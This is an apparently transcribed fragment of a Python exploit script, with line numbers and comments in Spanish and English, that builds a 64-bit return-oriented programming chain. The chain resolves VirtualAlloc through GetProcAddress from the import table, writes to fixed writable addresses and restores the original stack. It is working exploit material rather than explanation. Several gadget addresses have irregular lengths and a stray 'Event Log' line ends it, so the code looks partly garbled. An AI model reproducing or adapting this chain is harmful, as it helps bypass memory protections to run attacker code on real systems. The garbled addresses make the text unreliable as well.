 70
71 #CALL TO GPA
72 rop2+=struct.pack ("<Q",0x000000150005C0A) # pop r13
73 rop2+=struct.pack ("<Q",0x000000015001E6E0) # Pointer to string VirtualAlloc a R13
74
75 rop2+=struct.pack ("<Q",0x000000000150001221) #POP RBX-RET
76 rop2+=struct.pack ("<Q",0x000000015001E4C0-8) #writable address de salto final
77 rop2+=struct.pack ("<Q",0x0000000150007CE0) # 0000000150007CE0 | mov qword ptr ds:[rbx],rax
78 rop2+=struct.pack ("<Q",0x000001500016F1) * 5 #ret padding
79 rop2+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
80 rop2+=struct.pack ("<Q",0x000000015001Da20) # writable
81 rop2+=struct.pack ("<Q",0x00000000150012212) # POP RDX
82 rop2+=struct.pack ("<Q",0x000000015001E4C0-8) #writable address de salto final
83 rop2+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
84 rop2+=struct.pack ("<Q",0x000000015001Da20) # writable
85 rop2+=struct.pack ("<Q",0x0000000150002638) #0000000150002638 -- mov rcx,qword ptr ds:[rdx]
86
87 #RECUPERAR STACK ORIGINAL
88 rop2+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
89 rop2+=struct.pack ("<Q",0x00000015001D530) #WRITABLE ADDRESS DONDE GUARDA ORIGINAL STACK
90 rop2+=struct.pack ("<Q",0x000000015000ADCB) # MOV STACK ORIGINAL A RAX -- mov rax,qword ptr ds:[rax] |
91 rop2+=struct.pack ("<Q",0x000001500016F1) * 5 #ret padding
92
93
94 rop2+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
95 rop2+=struct.pack ("<Q",0x1500130e0) # IAT GPA
96 rop2+=struct.pack ("<Q",0x000000015000ADCB) # MOV DIR GPA A RAX -- mov rax,qword ptr ds:[rax] |
97 rop2+=struct.pack ("<Q",0x000001500016F1) * 5 #ret padding
98
99 rop2+=struct.pack ("<Q",0x00000001500047CC) # POP R12
100 rop2+=struct.pack ("<Q",0x000000000150001221-2) #POP RBX-RET para saltar el return address
101 rop2+=struct.pack ("<Q",0x0000000150001D6C) #mov rdx,r13
102
103
Event Log